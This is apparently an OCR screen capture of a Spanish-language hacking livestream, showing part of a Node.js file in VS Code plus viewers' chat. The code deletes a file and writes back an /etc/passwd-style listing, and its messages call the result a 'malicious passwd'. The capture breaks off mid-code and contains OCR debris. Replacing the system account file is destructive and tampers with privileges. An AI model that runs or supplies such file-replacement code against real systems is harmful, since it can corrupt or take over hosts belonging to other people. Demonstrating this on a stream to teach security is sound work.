 pruebas.js - Escritorio - Visual Studio Code
File Edit Selection View Go Run Terminal Help
JS pruebas.js 9+
JS pruebas.js > fs.access() callback
10 games:x:5:60:games:/usr/games:/usr/sbin/nologin
11 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
12 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
13 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
14 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
15 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
16 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
17 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
18 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
19 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
20 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
21 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
22 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
23 mario:x:1000:1000:mario,,,:/home/mario:/bin/bash
24 Debian-exim:x:100:103::/var/spool/exim4:/usr/sbin/nologin
25 ftp:x:101:104:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
26 systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
27 systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
28 messagebus:x:102:105::/nonexistent:/usr/sbin/nologin
29 sshd:x:103:65534::/run/sshd:/usr/sbin/nologin';
30
31 fs.access(rutaArchivo, fs.constants.F_OK, (err) => {
32 if (err) {
33 console.log("El archivo no existe");
34 return
35 }
36
37 fs.unlink(rutaArchivo, (err) => {
38 if (err) {
39 console.log("Error al eliminar el archivo");
40 return
41 }
42
43 console.log("El archivo passwd se ha eliminado correctamente")
44
45
46 fs.writeFile(rutaArchivo, contenidoArchivo, (err) => {
47 if (err) {
48 console.log("Error al crear el passwd malicioso");
49 return
50 }
88 0 0
1
1
Hackavis @r4yr1pp3r que tal
r4yr1pp3r de 10 broth! @Hackavis que tal
vos?
CuriosidadesD... como lleváis el pajaporte?
LenamGenX cuidado ai, pusiste err y
despues error.
omgslinux Es "if (err)"
Hackavis @r4yr1pp3r liado pero más
tranquilo, ahora que ya está el
curso de forense out más chill
Hackavis @curiosidadesdehackers búa
movida esa eh jajajajaja
INO
RIO